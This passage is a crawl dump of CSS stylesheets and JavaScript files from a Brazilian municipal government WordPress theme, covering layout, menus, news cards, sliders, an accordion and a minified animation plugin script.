        height: 130px;
        padding: 1rem;
        display: flex !important;
        justify-content: center;
        align-items: center !important;
    }

    .card-secretarias img{
        display: none;
    }

    .slick-prev::before, .slick-next::before{
        display: none;
    }

    /* Links navegação */
    .wp-pagenavi{
        margin-top: 1rem;
        margin-bottom: 3rem;
    }

    /* Footer - Brasão */
    #brasao-footer{ 
        width: 50%;   
        margin-top: 15%;
        margin-bottom: 5%;
        padding-top: 1rem;
    }

    /* Footer - Redes Sociais */
    #links-social-footer li{
        padding: 1rem;
    }

    /* Página Serviço */
    #content-servico{
        margin-bottom: 3rem;
    }

    /* Página Secretarias (Home) */
    /* Img Slide */
    .img-slide-secretarias{
        width: 100%;
        height: 220px;
        object-fit: cover;
        object-position: center;
    }

    #list-saude {
        display: grid;
        grid-template-columns: repeat(1, 1fr);
    }
}

/* iPad Pro */
@media screen and (min-width: 1024px) and (max-width: 1366px){
    .cards-pag-secretarias{
        padding: 1rem;
    }

    #list-saude {
        display: grid;
        grid-template-columns: repeat(1, 1fr);
    }
}


--- FILE ---
content_type: text/css
request_url: https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/css/grid-destaque-noticias.css?ver=1764088901
body_size: 593
content:
/* Grid */
.grid {
    display: grid;
    gap: 5px;
}

.img1 {
    grid-area: img1;
}

.img2 {
    grid-area: img2;
}

.img3 {
    grid-area: img3;
}

.grid-template-destaque-noticias {
  grid-template-columns: 59% 20% 20%;
    grid-template-rows: 240px 240px;
    grid-template-areas:
        "img1 img2 img2"
        "img1 img3 img3"
    ;
}

/* Grid Item */
.item {
    position: relative;
}

.gradient {
    width: 100%;
    height: 100%;
    background-image: linear-gradient(180deg, transparent 60%, #002242);
    z-index: 99;
    position: absolute;
}

.item > a > img {
    width: 100%;
    height: 100%;
    max-height: 100%;
    max-width: 100%;
    object-fit: cover;
    object-position: center;
    z-index: 1;
    position: absolute; 
}

.grid {
    max-width: 1110px;
    margin: 0 auto;
}

#destaque-noticias p {
    margin-top: -2rem;
    text-align: left;
    margin-left: .8rem;
    margin-right: .8rem;
    font-size: .9rem;
    color: white;
    font-weight: 700;
    text-shadow: 1px 1px #000;
}

.titulo-destaque-noticia {
    position: absolute;
    bottom: 5px;
    left: 5px;
    z-index: 100;
}

.img1 p {
    font-size: 1.4rem !important;
}

.img2 p, .img3 p {
    font-size: 1.1rem !important;
}

@media (max-width: 975px) {
    .grid-template-destaque-noticias {
        grid-template-columns: 50% 50%;
          grid-template-rows: 250px 150px;
          grid-template-areas:
              "img1 img1"
              "img2 img3"
          ;
    }

    .img1 p {
        font-size: 1rem !important;
    }
    
    .img2 p, .img3 p {
        font-size: .8rem !important;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/css/card-noticia.css
body_size: 805
content:
/* Cards notícias */
.card-pg-noticias {
    border: 0;
    border-radius: 5px;
    margin-bottom: 20px;
    max-height: 250px;
    height: 250px;
    background-color: #ffffff;
    box-shadow: 4px 4px 4px rgba(0, 0, 0, 0.04);
}

.card-noticias{
    border: 0;
    border-radius: 5px;
    margin-bottom: 20px;
    max-height: 190px;
    height: 190px;
    background-color: #ffffff;
    box-shadow: 4px 4px 4px rgba(0, 0, 0, 0.04);
}

.card-noticias .link, .card-pg-noticias .link {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    gap: 15px;
    min-height: 100%;
}

.card-noticias .link > *, .card-pg-noticias .link > * {
    max-width: 100%;
    flex: 1 50%;
}

.card-noticias p, .card-pg-noticias p {
    margin: 0;
}

.card-noticias h5, .card-pg-noticias h5 {
    font-style: normal;
    font-weight: bold;
    line-height: normal;
    font-size: 1rem;
    color: #233574;
    margin-right: 1rem;
}

.thumbnail img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    object-position: center;
}

.card-noticias .link > .content, .card-pg-noticias .link > .content {
    padding-top: 5px;
    display: flex;
    flex-direction: column;
    justify-content: flex-start;
}

.card-noticias .data-noticias, .card-pg-noticias .data-noticias {
    justify-self: flex-end !important;
    margin: 0;
    font-size: .8rem;
    color: #5b5b5b;
}

.card-noticias .secretarias, .card-pg-noticias .secretarias {
    font-style: normal;
    font-weight: 500;
    line-height: normal;
    font-size: 1rem;
    color: #114797;
    margin-bottom: .5rem;
    
    list-style-type: none;
    margin-left: 0;
    padding-left: 0;
}

.box-titulo-secretaria-noticias-list-item {
    color: #5b5b5b;
}

.card-noticias  .secretarias li, .card-pg-noticias .secretarias li {
    display: inline;
}

.noticias-list-item:not(:last-child):after {
    content: " | ";
}

.p-secretaria-noticias-single {
    color: #5b5b5b;
    font-weight: 500;
    margin-top: .5rem;
}

.content > p {
    padding-right: 1rem;
}

/* Celular */
@media only screen and (min-width: 150px) and (max-width: 576px) {
    .card-pg-noticias {
        height: 190px;
        max-height: 190px;
    }

    .card-pg-noticias p {
        display: none;
    }

    #data-publicacao {
        display: block;
    }

    .card-pg-noticias h5 {
        font-size: .8rem;
    }

    .card-noticias p, .card-pg-noticias p {
        font-size: 90%;
        margin-top: .5rem;
    }
}

@media only screen and (width: 360px) {
    .card-pg-noticias h5 {
        font-size: .6rem;
    }

    .card-noticias p, .card-pg-noticias p {
        font-size: 90%;
        margin-top: .5rem;
    }
}

/* iPads (resolução média) */
@media screen and (min-width: 768px) and (max-width: 1023px) {

    .card-noticias p, .card-pg-noticias p {
        font-size: 80%;
        margin-top: .5rem;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/css/menu.css
body_size: 1382
content:
.navbar {
    padding: 0 !important;
}

.pmsg-navbar {
    border-bottom: 3px solid var(--preto);
    background-color: var(--azul-medio-3) !important;
}

.pmsg-navbar .nav-item > a {
    color: #fff;
    font-weight: 400;
    font-size: 1.25rem;
}

.pmsg-navbar .nav-item > a:hover {
    background-color: var(--verde-lima) !important;
    color: var(--branco) !important;
}

.navbar-dark .navbar-nav .nav-link {
    color: #fff;
    padding: .5rem 1rem;
    padding-left: 1rem;
    height: 58px;
    line-height: 45px;
    font-size: 1.2rem;
}

.dropdown-menu {
    background-color: var(--azul);
    border-radius: 0;
}

.close-menu-button, .navbar-collapse .top .title{
    display: none;
}

#formMobile {
    display: none;
}

#search-mobile {
    display: none;
}

.top {
    display: none;
}

/** Celular */
@media only screen and (min-width: 150px) and (max-width: 576px){
    .top {
        display: block;
    }

    #search-mobile {
        display: block;
    }
    
    .navbar{
        padding: .5rem 1rem;
    }

    .nav-item li:after{
        content: "";
    }

    .nav-item ul li{
        list-style-type: none;
        display: block;
        margin-left: -15%;
    }

    .navbar-custom-style ul .nav-item > a { 
        padding: 10px 0px;
    }

    .navbar-collapse {
        position: fixed;
        left: 0;
        top: 0;
        z-index: 110;
        width: 100%;
        height: 100%;
        background-color: var(--verde-lima);
        text-align: center;
        font-size: 1.5rem;
    }

    .close-menu-button {
        display: inline;
        color: white;
        position: absolute;
        top: 0;
        right: 0;
        margin-top: 5px;
        margin-right: 15px;
        font-size: 2rem;
    }

    .navbar-collapse {
        display: flex;
        flex-direction: column;
        justify-content: space-between;
    }

    .navbar-collapse .top {
        justify-self: flex-start;
        width: 100%;
    }

    .navbar-collapse .navbar-nav{
        width: 100%;
        height: 100%;
    }

    .navbar-collapse .top .title {
        display: block;
        background-color: var(--azul-medio);
        color: white;
        padding: 10px;
    }

    .navbar-collapse > form {
        display: none;
    }

    .dropdown-menu {
        background-color: #749b21;
        padding-left: 0 !important;
    }

    .menu-item {
        text-align: center;
        margin-left: 0 !important;
    }

    .navbar-toggler {
        margin-left: 1rem;
    }

    .pmsg-navbar .nav-item > a {
        line-height: 2.2rem;
        font-size: 1.3rem;
    }

    #mobile-icon-search {
        display: block;
        margin-right: 1rem;
        margin-left: 0;
        border: none;
    }

    #buttom-toggler {
        border: none;
    }

    #mobile-icon-search i, #buttom-toggler i {
        color: #fff;
    }

    #formMobileContent {
        visibility: visible;
        position: fixed;
        width: 100vw;
        height: 100vh;
        left: 0px;
        top: 0px;
        background: rgba(255, 255, 255, 0.01);
        backdrop-filter: blur(30px);
    }

    #formMobile {
        display: block;
        margin-top: 2rem;
    }

    #formMobile h3 {
        color: #4f6916;
        font-weight: 600;
    }

    #formMobile .form-control {
        padding: 1.3rem;
    }

    #btnForm {
        border: none;
        width: 100%;
        padding-left: 0px;
        padding-right: 0px;
        border-radius: 50px;
    }

    #btnForm::before {
        content: "Pesquisar";
        display: block;
        width: 100%;
        color: #fff;
        background-color: #1D519F;
        border: #1D519F;
        font-size: 1.25rem;
        font-weight: 600;
        line-height: 1.5;
        padding: 5px;
        top: 2px;
    }

    #btnForm i {
        display: none;
    }
    
    .form-control::-webkit-input-placeholder {
        color: transparent;
    }

    .form-control:-moz-placeholder {
        color: transparent;
    }

    .form-control::-moz-placeholder {
        color: transparent;
    }

    .form-control:-ms-input-placeholder {
        color: transparent;
    }

    #formMobileContent {
        background-color: rgba(153, 188, 57);
    }
    
    @supports ((-webkit-backdrop-filter: none) or (backdrop-filter: none)) {
        #formMobileContent {
          background-color: rgba(255, 255, 255, .01);
          -webkit-backdrop-filter: blur(2em);
          backdrop-filter: blur(2em);
        }
    }

    .form-inline {
      padding: 0 3rem 0 3rem;
    }
}

/* iPads (resolução média) */
@media screen and (min-width: 768px) and (max-width: 1023px) {
    .top {
        display: block;
    }

    #search-mobile {
        display: block;
    }
    
    .navbar {
        padding: 1rem !important;
    }

    .navbar-collapse {
        position: fixed;
        left: 0;
        top: 0;
        z-index: 110;
        width: 100%;
        height: 100%;
        background-color: var(--verde-lima);
        text-align: center;
        font-size: 1.5rem;
    }

    .close-menu-button {
        display: inline;
        color: white;
        position: absolute;
        top: 0;
        right: 0;
        margin-top: 5px;
        margin-right: 15px;
        font-size: 2rem;
    }

    .navbar-collapse .top {
        justify-self: flex-start;
        width: 100%;
    }

    .navbar-collapse .navbar-nav{
        width: 100%;
        height: 100%;
    }

    .navbar-collapse .top .title {
        display: block;
        background-color: var(--azul-medio);
        color: white;
        padding: 10px;
    }

    .navbar-collapse > form {
        display: none;
    }

    .navbar-collapse .bottom {
        width: 100%;
    }

    .navbar-collapse .bottom::after {
        width: 100%;
        border-top: 1px solid white;
    }

    .dropdown-menu {
        background-color: #749b21;
        padding-left: 0 !important;
    }

    .menu-item {
        text-align: center;
        margin-left: 0 !important;
    }

    .navbar-toggler {
        margin-left: 1rem;
    }

    .pmsg-navbar .nav-item > a {
        line-height: 2.2rem;
        font-size: 1.3rem;
    }

    #mobile-icon-search {
        display: block;
        margin-right: 1rem;
        margin-left: 0;
        border: none;
    }

    #buttom-toggler {
        border: none;
    }

    #mobile-icon-search i, #buttom-toggler i {
        color: #fff;
    }

    #formMobileContent {
        visibility: visible;
        position: fixed;
        width: 100vw;
        height: 100vh;
        left: 0px;
        top: 0px;
        background: rgba(255, 255, 255, 0.01);
        backdrop-filter: blur(30px);
    }

    #formMobile {
        display: block;
        margin-top: calc(100vh - 100%);
    }

    #formMobile h3 {
        color: #4f6916;
        font-weight: 600;
    }

    #formMobile .form-control {
        padding: 1.5rem;        
        width: 100%;
        margin-right: 0px !important;
        margin-bottom: .4rem;
    }

    #btnForm {
        border: none;
        width: 100%;
        padding-left: 0px;
        padding-right: 0px;
        border-radius: 50px;
    }

    #btnForm::before {
        content: "Pesquisar";
        display: block;
        width: 100%;
        color: #fff;
        background-color: #1D519F;
        border: #1D519F;
        font-size: 1.25rem;
        font-weight: 600;
        line-height: 1.5;
        padding: 5px;
        top: 2px;
    }

    #btnForm i {
        display: none;
    }
    
    .form-control::-webkit-input-placeholder {
        color: transparent;
    }

    .form-control:-moz-placeholder {
        color: transparent;
    }

    .form-control::-moz-placeholder {
        color: transparent;
    }

    .form-control:-ms-input-placeholder {
        color: transparent;
    }

    #formMobileContent {
        background-color: rgba(153, 188, 57);
    }
    
    @supports ((-webkit-backdrop-filter: none) or (backdrop-filter: none)) {
        #formMobileContent {
          background-color: rgba(255, 255, 255, .01);
          -webkit-backdrop-filter: blur(2em);
          backdrop-filter: blur(2em);
        }
    }

    .form-inline {
      padding: 0 3rem 0 3rem;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/css/slider-topo.css
body_size: 223
content:
.slider-topo img {
    height: 400px;
    max-height: 400px;
    width: 100%;
    max-width: 2560px;
    object-fit: cover;
    justify-self: center;
    margin: auto;    
}

.slick-prev {
    left: 1%;
    z-index: 999;
}

.slick-next {
    right: 1%;
    z-index: 999;
}

@media only screen and (min-width: 150px) and (max-width: 576px){
    .slider-topo img {
        height: 120px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/css/novos-rumos.css
body_size: 177
content:
.list-footer {
	line-height: 1.2rem;
}

.list-footer a {
	color: #000;	
}

.download a:hover {
	color: #cce699;
}

.list-advanced-columns a:hover {
	text-decoration: underline;
}

@media (max-width: 767.98px) {
	.list-footer {
		line-height: 1.4rem;
	}
}

--- FILE ---
content_type: text/css
request_url: https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/css/accordion.css
body_size: 317
content:
.accordion {
    background-color: #e7f1ff;
    color: #444;
    cursor: pointer;
    padding: 18px;
    width: 100%;
    text-align: left;
    font-weight: 600;
    border: none;
    outline: none;
    transition: 0.4s;
}

.ativo, .accordion:hover {
    background-color: #cce1ff;
}

.panel {
    padding: 0 18px;
    background-color: white;
    max-height: 0;
    overflow: hidden;
    transition: max-height 0.2s ease-out;
}

.panel p {
    padding-top: 1rem;
}

.accordion:after {
    content: '\02795';
    font-size: 10px;
    color: #777;
    float: right;
    margin-left: 5px;
}

.ativo:after {
    content: "\2796";
}

--- FILE ---
content_type: application/x-javascript
request_url: https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/js/app.js?ver=1764088901
body_size: 715
content:
$(document).on('ready', function() {
  
  $(".slider-topo").slick({
    fade: true,
    cssEase: 'linear',
    infinite: true,
    speed: 2000,
    autoplay: true,
    arrows: true,
    dots: true,
    centerPading: 0,
    autoplaySpeed: 6000
  });

  // Slider Secretarias
  $(".slider-secretarias").slick({
    infinite: true,
    slidesToShow: 4,
    slidesToScroll: 4,
    dots: false,
    draggable: true,
    arrows: false,
    autoplay: true,
    autoplaySpeed: 4000,
    centerMode: true,
    responsive: [
      {
        breakpoint: 1024,
        settings: {
          slidesToShow: 3,
          slidesToScroll: 3,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          arrows: false,
          slidesToShow: 2,
          slidesToScroll: 2
        }
      },
      {
        breakpoint: 480,
        settings: {
          arrows: false,
          slidesToShow: 1,
          slidesToScroll: 1,
          arrows: false
        }
      }
    ]
  });

  // Preloader
  $(window).on('load', function () {
    $('#preloader .inner').fadeOut();
    $('#preloader').delay(350).fadeOut('slow'); 
    $('body').delay(350).css({'overflow': 'visible'});
  });

  // Tooltips
  $(function () {
		$('[data-toggle="tooltip"]').tooltip();
	})

  // JPages
  $("div.holder").jPages({
    containerID : "itemContainer"
  });

  // Accordion
  var acc = document.getElementsByClassName("accordion");
    var i;

    for (i = 0; i < acc.length; i++) {
        acc[i].addEventListener("click", function() {
        this.classList.toggle("ativo");
        var panel = this.nextElementSibling;
        if (panel.style.maxHeight) {
            panel.style.maxHeight = null;
        } else {
            panel.style.maxHeight = panel.scrollHeight + "px";
        }
    });
}
 
});

--- FILE ---
content_type: application/x-javascript
request_url: https://www.pmsg.rj.gov.br/wp-content/plugins/zoloblocks//build/animation/index.js?ver=1.0.0
body_size: 1375
content:
(()=>{var e={5875:()=>{document.addEventListener("DOMContentLoaded",(function(){const e=document.querySelectorAll(".zolo-block");e.length>0&&e.forEach((e=>{const a=e.classList,t=Array.from(a).find((e=>e.startsWith("parent-"))),l=document.querySelector(`.${t}.zolo-entrance-animation`);l&&((e,a)=>{let t=gsap.timeline({scrollTrigger:{trigger:e}});gsap.set(e,{opacity:1});const l={},n={duration:a.duration?a.duration/1e3:2,delay:a.delay?a.delay/1e3:0,ease:"custom"!==a.easing?a.easing:a.easingCustom.split(";")[0]};if(0!==a.translateX.value&&(l["px"===a.translateX.unit?"x":"xPercent"]=a.translateX.value),0!==a.translateY.value&&(l["px"===a.translateY.unit?"y":"yPercent"]=a.translateY.value),0!==a.translateZ.value&&(l["px"===a.translateZ.unit?"z":"zPercent"]=a.translateZ.value),0!==a.rotateX.value&&(l.rotationX=a.rotateX.value),0!==a.rotateY.value&&(l.rotationY=a.rotateY.value),0!==a.rotateZ.value&&(l.rotationZ=a.rotateZ.value),0!==a.scaleX.value&&(l.scaleX=a.scaleX.value),0!==a.scaleY.value&&(l.scaleY=a.scaleY.value),0!==a.scaleZ.value&&(l.scale=a.scaleZ.value),0!==a.skewX.value&&(l.skewX=a.skewX.value),0!==a.skewY.value&&(l.skewY=a.skewY.value),0!==a.perspective&&(l.transformPerspective=a.perspective),0!==a.opacity&&(l.opacity=a.opacity),"custom"===a.presetAnimation)t=t.from(e,{...l,...n});else{const l={fade:{opacity:1,duration:2},slide:{xPercent:100,opacity:1},scale:{scale:0,opacity:1},rotate:{rotation:180,opacity:1},flip:{rotationY:180,opacity:1},zoom:{scale:0,opacity:1},scaleUp:{scale:1.5,opacity:1},scaleDown:{scale:.5,opacity:1},top:{yPercent:-100,opacity:1},right:{xPercent:100,opacity:1},bottom:{yPercent:100,opacity:1},left:{xPercent:-100,opacity:1},topSmall:{yPercent:-20,opacity:1},rightSmall:{xPercent:20,opacity:1},bottomSmall:{yPercent:20,opacity:1},leftSmall:{xPercent:-20,opacity:1},topMedium:{yPercent:-50,opacity:1},rightMedium:{xPercent:50,opacity:1},bottomMedium:{yPercent:50,opacity:1},leftMedium:{xPercent:-50,opacity:1}}[a.presetAnimation];t=t.from(e,{...l,...n})}})(l,JSON.parse(l.dataset.animation))}))}))},123:()=>{document.addEventListener("DOMContentLoaded",(function(){const e=document.querySelectorAll(".zolo-block");e.length>0&&e.forEach((e=>{const a=e.classList,t=Array.from(a).find((e=>e.startsWith("parent-"))),l=document.querySelector(`.${t}.zolo-floating-animation`);l&&((e,a)=>{let t=gsap.timeline({scrollTrigger:{trigger:e}}),l=[],n=[];0!==a.translateX.minValue&&(l["px"===a.translateX.unit?"x":"xPercent"]=a.translateX.minValue),0!==a.translateX.maxValue&&(n["px"===a.translateX.unit?"x":"xPercent"]=a.translateX.maxValue),0!==a.translateY.minValue&&(l["px"===a.translateY.unit?"y":"yPercent"]=a.translateY.minValue),0!==a.translateY.maxValue&&(n["px"===a.translateY.unit?"y":"yPercent"]=a.translateY.maxValue),0!==a.translateZ.minValue&&(l["px"===a.translateZ.unit?"z":"ZPercent"]=a.translateZ.minValue),0!==a.translateZ.maxValue&&(n["px"===a.translateZ.unit?"z":"ZPercent"]=a.translateZ.maxValue),0!==a.scaleX.minValue&&(l.scaleX=a.scaleX.minValue),0!==a.scaleX.maxValue&&(n.scaleX=a.scaleX.maxValue),0!==a.scaleY.minValue&&(l.scaleY=a.scaleY.minValue),0!==a.scaleY.maxValue&&(n.scaleY=a.scaleY.maxValue),0!==a.scaleZ.minValue&&(l.scale=a.scaleZ.minValue),0!==a.scaleZ.maxValue&&(n.scale=a.scaleZ.maxValue),0!==a.skewX.minValue&&(l.skewX=a.skewX.minValue),0!==a.skewX.maxValue&&(n.skewX=a.skewX.maxValue),0!==a.skewY.minValue&&(l.skewY=a.skewY.minValue),0!==a.skewY.maxValue&&(n.skewY=a.skewY.maxValue),0!==a.rotateX.minValue&&(l.rotationX=a.rotateX.minValue),0!==a.rotateX.maxValue&&(n.rotationX=a.rotateX.maxValue),0!==a.rotateY.minValue&&(l.rotationY=a.rotateY.minValue),0!==a.rotateY.maxValue&&(n.rotationY=a.rotateY.maxValue),0!==a.rotateZ.minValue&&(l.rotation=a.rotateZ.minValue),0!==a.rotateZ.maxValue&&(n.rotation=a.rotateZ.maxValue),0!==a.opacity.minValue&&(l.opacity=a.opacity.minValue),0!==a.opacity.maxValue&&(n.opacity=a.opacity.maxValue),t=t.fromTo(e,{...l},{...n,repeat:-1,yoyo:!0,duration:a.duration/1e3,delay:a.delay/1e3,perspective:a.perspective,ease:"custom"!==a.easing?a.easing:a.easingCustom.split(";")[0]}),isPlaying?t.restart():(t.pause(),gsap.set(e,{clearProps:"all"}))})(l,JSON.parse(l.dataset.floating))}))}))},8017:()=>{document.addEventListener("DOMContentLoaded",(function(){const e=document.querySelectorAll(".zolo-block");e.length>0&&e.forEach((e=>{const a=e.classList,t=Array.from(a).find((e=>e.startsWith("parent-"))),l=document.querySelector(`.${t}.zolo-transform-animation`);if(l){const e=document.createElement("div");e.classList.add("zolo-transform-wrapper"),l.parentNode.insertBefore(e,l),e.appendChild(l)}}))}))}},a={};function t(l){var n=a[l];if(void 0!==n)return n.exports;var o=a[l]={exports:{}};return e[l](o,o.exports,t),o.exports}t.n=e=>{var a=e&&e.__esModule?()=>e.default:()=>e;return t.d(a,{a}),a},t.d=(e,a)=>{for(var l in a)t.o(a,l)&&!t.o(e,l)&&Object.defineProperty(e,l,{enumerable:!0,get:a[l]})},t.o=(e,a)=>Object.prototype.hasOwnProperty.call(e,a),(()=>{"use strict";t(5875),t(123),t(8017)})()})();